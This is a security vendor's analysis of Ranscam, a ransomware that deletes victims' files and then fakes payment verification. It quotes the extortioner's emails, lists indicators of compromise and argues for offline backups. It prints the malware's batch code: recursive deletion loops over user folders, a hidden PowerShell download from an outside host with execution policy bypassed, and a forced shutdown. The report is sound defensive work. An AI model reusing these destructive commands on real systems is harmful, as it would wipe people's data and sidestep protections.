# When Paying Out Doesn't Pay Off

blog.talosintel.com/2016/07/ranscam.html

*This blog post was authored by [Edmund Brumaghin] and [Warren Mercer]*

## Summary

Talos recently observed a new ransomware variant targeting users. This ransomware shows that new threat actors are continuing to enter the ransomware market at a rapid pace due to the lucrative nature of this business model. As a result, greater numbers of unique ransomware families are emerging at a faster rate. This sometimes results in complex variants emerging or in other cases, like this one, less sophisticated ones. In many cases these new ransomware threats share little resemblance to some of the more established operations in their approach to infecting systems, encrypting/removing files, or the way in which they attempt to coerce victims into complying with their ransom demands.

Ranscam is one of these new ransomware variants. It lacks complexity and also tries to use various scare tactics to entice the user to paying, one such method used by Ranscam is to inform the user they will delete their files during every unverified payment click, which turns out to be a lie. There is no longer honor amongst thieves. Similar to threats like AnonPop, Ranscam simply delete victims' files, and provides yet another example of why threat actors cannot always be trusted to recover a victim's files, even if the victim complies with the ransomware author's demands. With some organizations likely choosing to pay theransomware author following an infection, Ranscam further justifies the importance of ensuring that you have a sound, offline backup strategy in place rather than a sound ransom payout strategy. Not only does having a good backup strategy in place help ensure that systems can be restored, it also ensures that attackers are no longer able to collect revenue that they can then reinvest into the future development of their criminal enterprise.

## Infection Details

### Ransom Note

The first thing a compromised user would likely notice is the ransom note that is displayed by the malware, and it is interesting for several reasons. First, it purports to have moved the user's files to a "hidden, encrypted partition" rather than simply leaving the files encrypted in their current storage location. Additionally, it is displayed by the malware after each reboot following the initial compromise. It consists of a JPEG that is temporarily stored on the user's desktop, as well as two framed elements that are remotely retrieved using Internet Explorer each time the note is displayed.

In the lower portion (which is the portion rendered using elements gathered from various web servers using Internet Explorer), rather than directing users to an external location to verify their payment it contains a clickable button that when pressed claims that it is verifyingpayment. It will then display a verification failure notice and the ransom note threatens to delete one file each time the button is clicked without payment having been submitted.

What is actually occurring is the malware is simply making two HTTP GET requests to obtain the PNG images that it uses to simulate the verification process. There is no actual verification occurring.

| No. | Time | Source | Destination | Protocol | Length | Info |
|---|---|---|---|---|---|---|
| 514 | 48.734909 | 192.168.46.171 | 205.144.171.114 | HTTP | 405 | GET /verify.png HTTP/1.1 |
| 523 | 48.880986 | 205.144.171.114 | 192.168.46.171 | HTTP | 942 | HTTP/1.1 200 OK (PNG) |
| 734 | 57.329751 | 192.168.46.171 | 205.144.171.114 | HTTP | 404 | GET /nopay.png HTTP/1.1 |
| 758 | 57.504019 | 205.144.171.114 | 192.168.46.171 | HTTP | 854 | HTTP/1.1 200 OK (PNG) |

The unfortunate reality is, all of the user's files have already been deleted and are unrecoverable by the ransomware author as there is no capability built into Ranscam that actually provides recovery functionality. The author is simply relying on "smoke and mirrors" in an attempt to convince victims that their files can be recovered in hopes that they will choose to pay the ransom. The lack of any encryption (and decryption) within this malware suggests this adversary is looking to 'make a quick buck' - it is not sophisticated in anyway and lacks functionality which is associated with other ransomware such as Cryptowall.

## What Actually Happens

This ransomware is packaged as a .NET executable that is signed using a digital certificate issued by reca[.]net. On the sample analyzed, this digital certificate appears to have been issued on July 06, 2016.When the victim executes this file, it performs several actions to maintain persistence on the system. First, it copies itself into %APPDATA%\ and uses Task Scheduler to create a scheduled task that is configured to start itself each time the system is started. Additionally, it unpacks and drops an executable into %TEMP%\.

The executable called by this scheduled task uses the Windows Command Processor to call a batch file which is responsible for the majority of the destructive activity associated with this ransomware.```
cmd.exe /c C:\Users\[REDACTED]AppData\Local\Temp\~A958.bat "C:\Users\[REDACTED]\AppData\Roaming\winstrsp.exe"
```

Save... Copy Close

The batch file simply iterates through several folders within the victim's file system, mainly user profile folders as well as several defined application directories, however instead of encrypting the victim's files, it simply deletes all contents.

```
@echo off
set folder="%USERPROFILE%\Documents\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)

@echo off
set folder="%USERPROFILE%\Downloads\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)

@echo off
set folder="%USERPROFILE%\Pictures\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)

@echo off
set folder="%USERPROFILE%\Music\*"
cd /d %folder%
for /F "delims=" %%i in ('dir /b') do (rmdir "%%i" /s/q || del "%%i" /s/q)
```

The script also performs several other destructive actions on the infected system, including the following:

- Deleting the core Windows executable responsible for System Restores
- Deleting shadow copies
- Deleting several registry key associated with booting into Safe Mode- Setting registry keys to disable Task Manager
- Setting the Keyboard Scancode Map

The script then uses powershell to facilitate the retrieval of the JPEG used to render the ransom note.

```
@echo off
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy bypass -noprofile -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('https://s3-us-west-1.amazonaws.com/docs.pdf/anon.jpg','%USERPROFILE%\Desktop\Payment_Instructions.jpg'); cmd /c '%USERPROFILE%\Desktop\Payment_Instructions.jpg'
timeout /t 200 /nobreak
```

Once the aforementioned activities are completed, the script then forces a system shutdown. These activities are repeated each time the system boots up following the infection, with the scheduled task calling the malware to check for new files in various directories and deleting them if they exist, displaying the ransom note and eventually forcing a system shutdown.

```
@echo off
C:\Windows\System32\shutdown.exe -s -t 60 -c "Shutting Down In 60 Seconds."
```

An open file listing from the web server hosting the contents used by the ransom note is below. We identified this on one of the threat actor's web servers which used a default configuration - no attempt was (or has) been made by the attacker to obfuscate this data.

Below you can see your current files in **public_html** folder.

| File | Size | Last Modified |
|---|---|---|
| check.html | 2KB | Jul 06 2016 04:42:50 PM |
| contact-form-handler.php | 1KB | Jul 06 2016 03:32:12 PM |
| contact-form-thank-you.html | 1KB | Jul 07 2016 07:04:33 PM |
| contact-form.html | 2KB | Jul 06 2016 04:43:16 PM |
| contactform.htm | 1KB | Jul 07 2016 07:11:04 PM |
| contactform.html | 1KB | Jul 06 2016 02:07:52 PM |
| ct.html | 1KB | Jul 07 2016 12:03:45 AM |
| ct2.html | 1KB | Jul 07 2016 12:32:49 AM |
| default.php | 8KB | Jul 06 2016 02:02:07 PM |
| email.php | 1KB | Jul 07 2016 01:06:45 AM |
| payment.html | 0KB | Jul 06 2016 04:51:43 PM |
| send_form_email.php | 2KB | Jul 06 2016 07:31:55 PM |
| test.html | 0KB | Jul 06 2016 04:33:55 PM |
| verify.html | 2KB | Jul 06 2016 05:08:15 PM |

During our analysis we were "coincidentally" unable to successfully perform the required Bitcoin transaction and requested that the ransomware author send us payout instructions via an email we registered.

Shortly after making our request, we received the following email:Re: Web Inquiry Inbox x

Crypto Web <cryptovirus23@gmail.com> 4:43 PM (36 minutes ago)
to me

To unlock your computer you must make a payment of o.2 Bitcoins to the address Below.

---

1G6tQeWrwp6TU1qunLjdNmLTPQu7PnsMYd

---

The easiest way is to visit www.localbitcoins.com and purchase 0.2 BTC.

Register free at www.localbitcoins.com.

We recommend you look for the least expensive seller. Usually those who accept payment by cash in person, cash deposit or bank transfer are the least expensive.

Place the offer and follow their instructions for payment. They usually require a photo of the deposit, transfer , etc...

Once they verify payment they will release the coins which were placed in escrow to your account. This happens very quickly.

Copy and paste the address above and send the coins to that address. The transfer is instant.

Turn on your computer and click "VERIFY" on the screen. Your payment will be verified and the computer will automatically restore your files and the virus will delete itself.

If you need help reply to this email.

We then decided to see what we could find out about this threat actor by asking them to help us out with submitting the payout.

Charles NCharge <charlesncharge1984@gmail.com> 8:29 PM (4 minutes ago)
to Crypto

Thank goodness I'm so lost with this stuff. I don't know what any of that is or how much it costs but I would like my computer back. I have pictures of my family and I can't get them to anymore!! Is there some place where I can send my information to or is there a telephone that I can reach to help me??? I don't know what I did but my daughter's computer is not showing this crazy screen so what should I do? Please help me get my pictures back!!!!!! they're important!!

A couple of hours later we received the following response with further instructions as well as the "helpful" recommendation that we make the payment prior to bank closure the following day.

Crypto Web 10:40 PM (9 hours ago)
to me

Just go to localbitcoins.com and register free. The site will automatically recognize your city and tell you which sellers are close to you. Select the cheapest seller under cash deposit. make them and offer for 0.2 btc. It will automatically tell you the price. Somewhere around $125 usd. Follow their instructions. Its usually to make the cash deposit and upload a picture of the receipt. The coins are placed in escrow when you make the offer so as soon as you upload the picture of the deposit it is verified and the coins released to you. Just copy and paste the following address under the send coins tab and thats it. Go to your computer click verify and all returns to normal on your computer.

If you are doing this on a Saturday I recommend you do the offer and payment early because most banks close by 1pm on saturdays.

Unfortunately we were unable to elicit further communication from the threat actor, however this highlights the continued willingness of ransomware operations to provide ongoing technical support to victims to maximize the likelihood that they will receive payouts.

The adversaries decided using Bitcoin would be a sensible approach as they most likely believe the anonymity factor can be employed and that they can't get caught, however, one major opsec failure was featured here, address re-use. The attackers provided and used the same wallet address for all payments and for all samples Talos encountered. The address in question was:

1G6tQeWrwp6TU1qunLjdNmLTPQu7PnsMYdWe reviewed all transactions associated with this address and found a total of $277.61 had been transacted suggesting the attackers have used this wallet previous to releasing this shoddy implementation of ransomware -- we based this on the fact that the digital signature used to sign this executable was issued on July 6th. There have been no transactions associated with this wallet since 29th June 2016.

## Conclusion

As Ranscam shows, threat actors cannot simply be trusted and often use deception as a means to achieve their objective, which in this case is convincing victims to pay out. This is because they never intended on providing a means to retrieve or recover the victim's files in the first place.

Currently the Ranscam campaign does not appear to be widespread and there have been no large-scale email spam campaigns currently leveraging this scareware. Ranscam shows the desire of adversaries to enter the ransomware/scareware arena. They do not need to use novel attacks or even fully functional ransomware, as seen here, this appears to be an amateur malware author and is not a sophisticated campaign. The main component of Ranscam is scaring victims into paying, and they do not even manage to facilitate that at times due to failures in the frame rendering used to deliver their malware payment screen.

The key takeaway Talos would like to offer is that a comprehensive backup solution which can offer a realistic recovery time objective (RTO) is key to battling ransomware. Maintaining the ability to bring an infected system back to a known-good configuration as quickly as possible should be the goal. This ensures that adversaries do not benefit from revenue streams that they can use to further refine their tactics, techniques and procedures.

Additionally, these backups should be tested at a regular periodicity to ensure that they remain functional, effective, and continue to meet the needs of the organization as those needs may change over time.

By paying ransomware authors, organizations are contributing to the proliferation of ransomware by providing threat actors with the capital necessary to mature their capabilities and infect future victims. Additionally, organizations that pay their attackers make themselves a target for future compromise if they are not successful in or otherwise lack the capability needed to ensure that they have fully eradicated the source of their initial compromise. They also identify themselves as organizations that are willing to pay ransoms, thus they may be targeted more often as threat actors know that they have a higher likelihood of making money by successfully infecting them.

## Coverage

Additional ways our customers can detect and block this threat are listed below.| PRODUCT | PROTECTION |
|---|---|
| AMP | ✔ |
| CWS | ✔ |
| ESA | ✔ |
| Network Security | ✔ |
| WSA | ✔ |

Advanced Malware Protection (AMP) is ideally suited to prevent the execution of the malware used by these threat actors.

CWS or WSA web scanning prevents access to malicious websites and detects malware used in these attacks.

The Network Security protection of IPS and NGFW have up-to-date signatures to detect malicious network activity by threat actors.

ESA can block malicious emails sent by threat actors as part of their campaign.

## Indicators of Compromise (IOCs)

### Hashes:

9541fadfa0c779bcbae5f2567f7b163db9384b7ff6d44f525fea3bb2322534de (SHA256)
7a22d6a14a600eee1c4de9716c3003e92f002f2df3e774983807a3f86ca50539 (SHA256)
B3fd732050d9b0b0f32fafb0c5d3eb2652fd6463e0ec91233b7a72a48522f71a (SHA256)

### Hosts Contacted:

s3-us-west-1[.]amazonaws[.]com 54.231.237.25
crypted[.]site88[.]net 31.170.162.63
publicocolombiano[.]com 192.185.71.136
www[.]waldorftrust[.]com 205.144.171.114
cryptoglobalbank[.]com 31.170.160.179

### Files Dropped:

%APPDATA%\winstrsp.exe
%TEMP%\winopen.exewinopen.exe

### Registrant Email:cryptofinancial[@]yandex[.]com